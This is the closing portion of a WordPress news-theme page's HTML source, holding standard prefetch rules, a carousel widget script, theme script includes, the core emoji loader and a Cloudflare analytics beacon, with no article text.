{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>